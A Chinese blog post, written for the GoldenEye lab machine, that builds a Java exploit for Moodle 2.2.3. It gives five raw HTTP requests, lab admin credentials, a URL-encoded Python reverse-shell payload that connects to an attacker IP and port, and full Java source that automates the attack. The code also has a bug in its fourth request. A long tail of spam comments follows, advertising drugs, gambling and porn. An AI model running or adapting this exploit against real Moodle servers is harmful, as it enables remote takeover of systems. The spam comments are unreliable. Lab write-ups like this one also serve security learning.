
接上文,此篇来攥写最激动人心的环节——在GoldenEye靶机中,利用Moodle漏洞,一键getshell。
根据靶机要求,本文中的DNS为手动添加,域名指向靶机
最终效果如图
0x00 getshell原因
根据老外的WriteUP,getshell需要满足三个条件:
- 需要拥有管理员账号密码;
- 登陆后台,在拼写检查引擎中设置要执行的命令;
- 触发拼写检查功能,执行命令
因为后台中可以设置拼写检查引擎的路径(可执行文件的路径),而在编辑器中可以调用拼写检查功能,从而间接的造成了任意代码的远程执行。
0x01 根据流程分析HTTP报文
编写exp,是为了将手动的攻击过程自动化,减少事件成本,完成攻击的自动化,必然少不了协议的分析。
笔者在这里使用了Burp Suite和Wireshark完成了对整个命令执行过程的分析,并且剔除了多余的参数和HTTP请求头,以达到请求报文的最小化,在服务端留下最少的记录。
首先,从零开始,清除在靶机上的Cookie
登录并获取Cookie

注意,在登录的响应中,出现了三个Set-Cookie字段,经过测试,第二个Cookie有效

获取Sesskey
(笔者因为没有注意到sesskey,在代码调试过程中卡顿了一会。)
在Moodle2.2.3中,进行每一步实质性的操作时,都需要提供一个sesskey,sesskey是一个十位数的字符串,由大小写字母和数字组成,可以由正则表达式来精准地从json中匹配出来 “sesskey”:”keykeykeyk”。
设置payload,反弹shell
将要执行的命令填入aspell的路径,笔者在这里填入python反弹shell的payload,请注意上文中提到的sesskey。

切换拼写检查引擎
这里同样需要提供sesskey

触发拼写检查功能,反弹shell


0x02 抽丝剥茧,简化HTTP请求包
完成远程代码执行一共需要发送五个请求,分别用来获取Cookie、获取Sesskey、设置payload、切换拼写检查引擎、触发payload
经过URL编码的Payload如下:
其中{host}{port}填入接收shell的主机名,端口
python+-c+%27import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3Bs.connect%28%28%22{host}%22%2C{port}%29%29%3Bos.dup2%28s.fileno%28%29%2C0%29%3B+os.dup2%28s.fileno%28%29%2C1%29%3B+os.dup2%28s.fileno%28%29%2C2%29%3Bp%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27简化的HTTP请求1,用于获取cookie
POST /gnocertdir/login/index.php HTTP/1.1
Host: severnaya-station.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Connection: close
username=admin&password=xWinter1995x%21简化的HTTP请求2,用于获取sesskey
GET /gnocertdir/admin/settings.php?section=systempaths HTTP/1.1
Host: severnaya-station.com
Cookie: cookie
Connection: close简化的HTTP请求3,用于设置payload
POST /gnocertdir/admin/settings.php HTTP/1.1
Host: severnaya-station.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 此处请自行计算
Connection: close
Cookie: cookie
section=systempaths&sesskey=sesskey&return=&s__gdversion=2&s__pathtodu=%2Fusr%2Fbin%2Fdu&s__aspellpath=payload&s__pathtodot=简化的HTTP请求4,用于切换拼写检查引擎
POST /gnocertdir/admin/settings.php HTTP/1.1
Host: severnaya-station.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 此处请自行计算
Connection: close
Cookie: cookie
section=editorsettingstinymce&sesskey=sesskey&return=&s_editor_tinymce_spellengine=PSpellShell&s_editor_tinymce_spelllanguagelist=xxxyyy简化的HTTP请求5,用于触发payload
POST /gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker/rpc.php HTTP/1.1
Host: severnaya-station.com
Content-Length: 56
Connection: close
Cookie: cookie
{"id":"c0","method":"checkWords","params":["en",[""]]});0x03 代码编写
笔者为了减少代码量,自己编写过一个HTTP工具类
import java.util.ArrayList;
import java.util.List;
import java.util.regex.Matcher;
import java.util.regex.Pattern;
public class Main {
public static void main(String[] args) {
//定义payload
String host = "192.168.180.129";
String port = "4444";
String payload = "python+-c+%27import+socket%2Csubprocess%2Cos%3B" +
"s%3Dsocket.socket%28socket.AF_INET%2Csocket.SOCK_STREAM%29%3B" +
"s.connect%28%28%22{host}%22%2C{port}%29%29%3B" +
"os.dup2%28s.fileno%28%29%2C0%29%3B" +
"+os.dup2%28s.fileno%28%29%2C1%29%3B" +
"+os.dup2%28s.fileno%28%29%2C2%29%3B" +
"p%3Dsubprocess.call%28%5B%22%2Fbin%2Fsh%22%2C%22-i%22%5D%29%3B%27";
payload = payload.replace("{host}",host).replace("{port}",port);
//登录获取cookie
HTTPUtil hu = new HTTPUtil();
hu.setRequest("POST /gnocertdir/login/index.php HTTP/1.1\n" +
"Host: severnaya-station.com\n" +
"Content-Type: application/x-www-form-urlencoded\n" +
"Content-Length: 39\n" +
"Connection: close\n" +
"\n" +
"username=admin&password=xWinter1995x%21");
String res = hu.getResponse();
String cookie = getCookie(res);
System.out.println("[+] Got the cookie! " + cookie);
//获取sesskey
hu.setRequest("GET /gnocertdir/admin/settings.php?section=systempaths HTTP/1.1\n" +
"Host: severnaya-station.com\n" +
"Connection: close\n" +
"Cookie: " + cookie);
res = hu.getResponse();
String sesskey = getSesskey(res);
System.out.println(sesskey);
System.out.println("[+] Got the sesskey! " + sesskey);
//设置payload
String data = "section=systempaths&sesskey=" + sesskey + "&return=&s__gdversion=2&s__pathtodu=%2Fusr%2Fbin%2Fdu&s__aspellpath=" + payload + "&s__pathtodot=";
hu.setRequest("POST /gnocertdir/admin/settings.php HTTP/1.1\n" +
"Host: severnaya-station.com\n" +
"Content-Type: application/x-www-form-urlencoded\n" +
"Content-Length: " + data.length() + "\n" +
"Connection: close\n" +
"Cookie: " + cookie + "\n" +
"\n" +
data);
hu.getResponse();
System.out.println("[+] Set the payload...");
//切换拼写检查器
data = "section=editorsettingstinymce&sesskey=" + "sesskey=" + "&return=&s_editor_tinymce_spellengine=PSpellShell&s_editor_tinymce_spelllanguagelist=xxxyyy";
hu.setRequest("POST /gnocertdir/admin/settings.php HTTP/1.1\n" +
"Host: severnaya-station.com\n" +
"Content-Type: application/x-www-form-urlencoded\n" +
"Content-Length: " + data.length() + "\n" +
"Connection: close\n" +
"Cookie: " + cookie + "\n" +
"\n" +
data);
hu.getResponse();
System.out.println("[+] Changed the SpellEngine");
//触发payload
hu.setRequest("POST /gnocertdir/lib/editor/tinymce/tiny_mce/3.4.9/plugins/spellchecker/rpc.php HTTP/1.1\n" +
"Host: severnaya-station.com\n" +
"Content-Length: 56\n" +
"Connection: close\n" +
"Cookie: " + cookie + "\n" +
"\n" +
"{\"id\":\"c0\",\"method\":\"checkWords\",\"params\":[\"en\",[\"\"]]}");
hu.getResponse();
System.out.println("[+] Execute the payload...");
}
//正则匹配,获取第二个有效cookie
public static String getCookie(String response) {
Pattern pattern = Pattern.compile("Set-Cookie:\\s\\S+=\\S+;");
Matcher matcher = pattern.matcher(response);
List<String> cookies = new ArrayList<>();
while (matcher.find()) {
cookies.add(matcher.group());
}
for (String cookie : cookies) {
System.out.println(cookie);
}
String cookie = cookies.get(1)
.replace("Set-Cookie:","").trim();
return cookie;
}
//正则匹配,获取sesskey
public static String getSesskey(String response) {
Pattern pattern = Pattern.compile("sesskey\":\"([A-Za-z0-9]{10})");
Matcher matcher = pattern.matcher(response);
String key = null;
if (matcher.find()) {
key = matcher.group();
key = key.substring(key.lastIndexOf("\"") + 1);
return key;
}
return null;
}
}
0x04 编译代码 运行
javac Main.java
java Main
0x05 结语

整个Exp开发周期中花费时间最长的其实是协议分析,如果协议分析不够仔细,后续的debug环节必定要花费更多的时间,甚至动用wireshark来分析程序的HTTP数据包。
新的一年,祝大家0day多多,Error少少,新年快乐。
I couldn’t refrain from commenting. Very well written!
hydroxychloroquine pills hydroxychloroquine biden
I loved your blog article. Really Cool.
Appreciate you sharing, great blog post.Really looking forward to read more. Awesome.
I really liked your article.Much thanks again. Will read on…
Looking forward to reading more. Great blog.Much thanks again. Keep writing.
Great article.Much thanks again. Will read on…
I could not refrain from commenting. Exceptionally well written.
Appreciate you sharing, great article post.Really thank you! Awesome.
A round of applause for your blog article.Thanks Again.
Muchos Gracias for your post. Much obliged.
Enjoyed every bit of your article. Keep writing.
wow, awesome blog post.Really thank you! Awesome.
Awesome blog.Much thanks again. Really Cool.
bookmarked!!, I love your web site.
Enjoyed every bit of your blog post.
Awesome post.Really thank you!
I loved your blog post.Thanks Again.
Awesome blog. Fantastic.
Say, you got a nice blog article.Much thanks again. Really Great.
Appreciate you sharing, great blog post.
Appreciate you sharing, great article post. Awesome.
Very informative article.Much thanks again. Really Great.
wow, awesome blog post.Thanks Again. Cool.
Awesome blog.Really looking forward to read more. Fantastic.
ivermectin and covid ivermectin 10 ml ivermectin purchasing
wow, awesome post.Thanks Again. Great.
I really liked your article post.Thanks Again. Really Great.
You understand a whole lot its almost tough to argue with you (not that
wow, awesome blog article. Really Cool.
charlotte essay writing service writing a biography essay writing and essay
Wow, great blog.Much thanks again.
cobblestone apartments covered bridge apartments magnolia ridge apartments
Appreciate you sharing, great article post.Much thanks again. Keep writing.
Thank you ever so for you blog post.Really thank you! Awesome.
Very good blog.Really looking forward to read more. Will read on…
I loved your article.Really looking forward to read more. Cool.
best ed pills causes of ed – ed online pharmacy
Enjoyed every bit of your blog.Really looking forward to read more. Fantastic.
Link Alternatif QQ merupakan situs yang menyediakan banyak informasi mengenai link – link dari berbagai agen judi bola online seperti situs QQ724
slots online slots online free online slots
Thank you for your article.Really looking forward to read more. Want more.
610768 597124I truly prize your piece of work, Great post. 686311
Appreciate you sharing, great blog post. Will read on…
Great article post.Really thank you! Fantastic.
Really informative article post. Want more.
Cómo configurar el barrido en microsoft windows
plaquenil generic hydroxychloroquine malaria hydro chloroquine
Thanks for a marvelous posting! I certainly enjoyed reading it, you can be a great author. I will be sure to bookmark your blog and will come back someday. I want to encourage you to ultimately continue your great posts, have a nice evening!
п»їivermectin pills stromectol drg – ivermectin generic
trusted india online pharmacies: generic pills india online indian pharmacies
Thanks for finally writing about > ザンビア孤児院 –なぜそこに日本人?(TV)に出た桜子さん、ザンビア孤児院より九州に、乞うご期待、集まれ!!
how long does quetiapine stay in your system how to pronounce quetiapine
Saved as a favorite, I like your website.
topical ivermectin for dogs ivermectin horse wormer paste
Pretty nice post. I just stumbled upon your blog and wanted to say that I’ve truly enjoyed surfing around your blog posts. After all Ill be subscribing to your rss feed and I hope you write again very soon!
I will immediately grasp your rss feed as I can’t to find your email subscription link or e-newsletter service.Do you have any? Kindly allow me know in order that I may subscribe.Thanks.
best erectile dysfunction pills ed pills for sale – natural remedies for ed
I will immediately seize your rss as I can’t in finding your e-mail subscription link or e-newsletter service. Do you have any? Please permit me know in order that I could subscribe. Thanks.
ต้องยอมรับว่าคาสิโนออนไลน์ เป็นวิธีการการเดิมพันที่ทั้งยังสบายแล้วก็ปลอดภัย UFABET ที่ได้รับการยอมรับล้นหลามจากสาวกพนันออนไลน์ว่าจ่ายจริงจ่ายเต็ม ทำเงินได้จริง ที่สุดของเว็บไซต์คาสิโนออนไลน์จึงควร UFABET
Fantastic post.Much thanks again. Keep writing.
خرید و قیمت گردنبند طبی از فروشگاه اینترنتی ارتوپدکالا
ivermectin powder ivermectin pills for dogs
You made your point! How Long Withdrawal Prozac
ivermectin pills stromectol cvs – ivermectin iv
Some genuinely interesting points you have written.Helped me a lot, just what I was looking for :D.
พนันบอลยังไงให้ได้เงิน พนันบอลชนะเช่นไรผิดฉ้อฉล UFABET จ่ายจริงจ่ายไม่ยั้งระบบเข้าใจง่าย แค่เพียงคลิกสมัครก็ทำเงินได้อย่างง่ายๆกับคาสิโนออนไลน์ สบายสุดๆชีวิตชิวๆชีวิตคลูๆทำเงิน สร้างผลกำไรสบายๆต้องที่ UFABET
Thank you ever so for you blog.Much thanks again. Fantastic.
Need On Line Generic Stendra Avana Tablets Medicine
hydroxychloroquine covid 19 hydroxychloroquine covid 19
I loved your article post. Want more.
A big thank you for your article.Really thank you! Great.
Say, you got a nice article post.Much thanks again. Cool.
fda hydroxychloroquine online doctor to prescribe hydroxychloroquine
Very informative post.Really thank you! Awesome.
Wow, great blog.Much thanks again.
Wiederherstellung der Schmelz Bäder in Mogilev
A round of applause for your post.Really looking forward to read more. Keep writing.
A round of applause for your article post.Really thank you! Really Great.
Very informative post.Really thank you! Great.
Great article.Thanks Again. Want more.
PG SLOT สล็อตแตกง่ายเว็บสล็อต pg ยอดนิยม เว็บสล็อตแตกง่ายPGAUTO.CCpgslot auto
Thank you ever so for you article. Really Cool.Loading…
That brings a horde of new sports bettors seekingto have some entertaining and win some funds.
Thank you ever so for you blog post.Really thank you!
tinder sign up , tinder apphow to use tinder
Muchos Gracias for your blog article.Much thanks again. Keep writing.
I used to be able to find good info from your blog posts.
free live pirn beautiful studs nude women with large boobs big teets
I loved your blog.Much thanks again. Great.
legit canadian online pharmacy pharmacy canadian – online pharmacy without scripts
generic chloroquine phosphate hydroxychloroquine covid 19
wow, awesome blog article.Much thanks again. Much obliged.
Thank you for your post. Fantastic.
A round of applause for your blog article.Really looking forward to read more. Will read on…
wow, awesome blog.Really thank you! Cool.
A round of applause for your blog post.Really looking forward to read more. Great.
Has anyone ever tried Mango Unchained by Sy2 Vapor E-Liquid?
ciprofloxacin nausea ciprofloxacin medicine cephalexin dogs
Awesome article.Much thanks again. Great.
Great blog post.Really looking forward to read more. Awesome.
ed meds: male erectile pills best male erectile dysfunction pill
Say, you got a nice blog post.Thanks Again. Cool.
I really liked your article post.Thanks Again.
Really informative article.Thanks Again. Really Cool.
I’ll right away snatch your rss as I can not to find your e-mail subscription hyperlink or newsletter service. Do you’ve any? Please allow me understand in order that I may subscribe. Thanks.
A big thank you for your blog article.Really looking forward to read more. Much obliged.
Vigrxpluscouponcodes.comEureka Dunes — Evening Light
types of pharmacy – canadian pharmacy ltd. cvs pharmacy online
ยุคนี้อะไรที่ง่ายสะดวกสบายและก็ไม่เป็นอันตรายย่อมดียิ่งกว่าเสมอ แทงบอลก็เหมือนกัน สมัยนี้ ยุคนี้จำเป็นจะต้องแทงบอลออนไลน์แค่นั้น UFABET เว็บแทงบอลออนไลน์ที่เก็บเก็บรวบรวมเกมคาสิโนไว้เยอะมากๆ รับประกันความน่าวางใจ จ่ายจริงควรต้อง UFABET
Very informative blog article.Really thank you! Fantastic.
Very informative blog post.Much thanks again. Great.
I really liked your post.Really thank you! Much obliged.
Great blog article.Much thanks again. Fantastic.
Enjoyed every bit of your blog post.Really looking forward to read more. Much obliged.
I loved your blog post.Thanks Again. Really Great.
Fantastic article.Much thanks again. Cool.
Thank you for your article post.Really thank you! Really Great.
I loved your post.Thanks Again. Keep writing.
Very neat post.Really thank you! Cool.
I really like and appreciate your article post.Much thanks again. Fantastic.
Muchos Gracias for your post.Much thanks again. Great.
Really informative blog.Really looking forward to read more. Really Cool.
wow, awesome blog article.Really thank you! Much obliged.
Guzel Rus ve Ukraynali kizlarin fotograflari – rus kiz
top canadian online pharmacy cvs pharmacy technician
Thanks for finally writing about > Java Exploit编写——GoldenEye篇(下) – Woojay'
ѕ Blog slot server thailand super gacor
Enjoyed every bit of your article.Really thank you! Fantastic.
wow, awesome blog post.Really looking forward to read more. Really Cool.
Awesome article.Really looking forward to read more.
Thank you ever so for you post.Thanks Again. Cool.
Really informative article.Really thank you! Cool.
I will immediately take hold of your rss as I can not find your e-mail subscription link or newsletter service. Do you have any? Kindly let me realize in order that I could subscribe. Thanks.
does rx pharmacy coupons work pharmacy technician requirements in canada
Appreciate you sharing, great blog article.Really looking forward to read more. Will read on…
Great blog article.Really thank you! Want more.
Say, you got a nice blog article.Much thanks again. Keep writing.
Appreciate you sharing, great post.Really thank you! Really Cool.
A big thank you for your article post. Great.
Thank you ever so for you post.Thanks Again. Will read on…
Appreciate you sharing, great article.Really thank you! Want more.
Very neat article. Keep writing.
Really informative blog article.Really thank you! Fantastic.
Great blog post.Really thank you! Want more.
paperwriterdomestic violence research paper
Jjspat – furosemidelasixx.com Ojecnz jbljqk
Looking forward to reading more. Great post. Great.
Thank you for your post. Cool.
בחורה סקסית ולוהטת רוכבת על הזין של החבר שלה בספה בסלוןנערות ליווי בתל אביב
A round of applause for your blog.Thanks Again. Really Great.
Looking forward to reading more. Great blog.Really looking forward to read more. Keep writing.
Awesome blog article.Really thank you! Will read on…
Thank you ever so for you blog post. Really Cool.
Really informative blog article.Much thanks again. Want more.
wow, awesome blog.Much thanks again. Cool.
A big thank you for your post.Really looking forward to read more.
wow, awesome blog post.Thanks Again.
Wow, great post.Really thank you! Much obliged.
Thank you ever so for you blog.Really thank you!
I loved your blog post.Much thanks again. Want more.
Very neat article post.Thanks Again. Really Cool.
Thank you ever so for you blog.Much thanks again. Want more.
Thank you for your blog article.Really looking forward to read more. Really Great.
clomid medication effectiveness clomid dosage for pcos clomid dosage form
I really liked your post.Much thanks again. Great.
Say, you got a nice blog.Really looking forward to read more. Keep writing.
Wow, great blog article.Much thanks again. Cool.
northwest pharmacy canada online pharmacy ordering online pharmacy group
Enjoyed every bit of your blog.Much thanks again. Much obliged.
Enjoyed every bit of your article post.Really thank you! Great.
Thank you for your blog.Much thanks again. Really Great.
Muchos Gracias for your blog article.Really thank you! Cool.
Looking forward to reading more. Great blog.Much thanks again. Keep writing.
Really informative blog article.Really thank you! Really Great.
คาสิโนออนไลน์นับว่าเป็นวิธีที่ยอดเยี่ยมสวยๆในการนักการพนันเพราะเหตุว่าทั้งสบายรวมถึงปลอดภัย เล่นที่แห่งไหนตอนไหนก็ได้ซึ่งก็ถือได้ว่าคุณสามารถทำเงินได้ตลอดเวลา UFABETได้สะสมทุกเกมไว้คอยคุณแล้วเพียงสมัครเข้ามาก็ทำเงินได้ในทันทีทันใด
best ed treatment lipitor generic lipitor generic
I really liked your blog post.Much thanks again. Want more.
Thank you ever so for you article post.Really looking forward to read more. Will read on…
I really liked your blog article.Much thanks again. Much obliged.
Awesome article post.Really thank you! Much obliged.
Thank you for your article.Much thanks again. Cool.
ivermectin stromectol ivermectin oral solution
Very informative post.Much thanks again. Really Cool.
Awesome write ups, Thanks a lot.custome essay college essay help with writing assignments
Appreciate you sharing, great post.Much thanks again. Awesome.
เว็บไซต์ “เว็บหวย 100ล้าน”
ได้ขึ้นชื่อว่าเป็นเว็บที่มียอดรางวัลร้อยล้าน ทำให้ผู้เล่นมีความหวังในการได้รับรางวัลยิ่งใหญ่ แต่ควรมีความระมัดระวังและศึกษาข้อมูลเพิ่มเติมเสมอ.
I really like and appreciate your article post.Much thanks again. Keep writing.
I really like and appreciate your blog post.Much thanks again. Much obliged.
Muchos Gracias for your article post.Much thanks again.
wow, awesome post.Really thank you! Really Great.
Very good article.Much thanks again. Fantastic.
I really like and appreciate your article.Thanks Again.
Very good article.Really looking forward to read more.
Wow, great blog article.Thanks Again. Fantastic.
Very good blog article.Much thanks again. Want more.
Wow, great blog post.Really thank you! Cool.
Looking forward to reading more. Great blog.Much thanks again. Fantastic.
I really liked your blog post.Thanks Again. Cool.
Wow, great blog article.Much thanks again. Cool.
Great blog post.Really looking forward to read more. Really Great.
Appreciate you sharing, great blog post.Thanks Again. Will read on…
Awesome post. Want more.
Say, you got a nice article post.Much thanks again. Will read on…
Great article.Much thanks again. Will read on…
Thank you ever so for you post.Really thank you! Much obliged.
Wow, great blog post.Thanks Again. Fantastic.
Looking forward to reading more. Great post.Thanks Again.
Appreciate you sharing, great article.Much thanks again. Really Great.
Really informative blog post.Really looking forward to read more. Really Great.
Awesome article.Thanks Again. Cool.
Very good blog post.Much thanks again. Will read on…
Awesome blog post. Will read on…
Awesome post.Really thank you! Fantastic.
Very good blog article. Cool.
Very good blog.Really thank you! Keep writing.
wow, awesome blog post.Much thanks again. Fantastic.
Say, you got a nice article post.Really thank you! Will read on…
I really liked your article post.Really thank you! Really Great.
I loved your article.Really thank you! Really Great.
wow, awesome post.Much thanks again. Fantastic.
Muchos Gracias for your blog post. Much obliged.
chloroquine tablets hydroxychloroquine tablets
A round of applause for your article post.Thanks Again. Awesome.
Fantastic blog article.Really thank you! Keep writing.
pharmacy online reputable canadian pharmacy – online pharmacy products
Come tutti gli orologi Rolex, anche il Lady Datejust è dotato di una grande prova cronometro.
Wow, great blog post. Cool.
A round of applause for your article post.Really looking forward to read more. Really Great.
Looking forward to reading more. Great post.Thanks Again. Awesome.
Thank you for your article. Will read on…
Say, you got a nice blog article.Much thanks again. Cool.
Awesome article post. Really Great.
wow, awesome post.Really thank you! Awesome.
Thank an individual so much to get letting me know what I didn’t know. I enjoy working with you.
Muchos Gracias for your blog post. Keep writing.
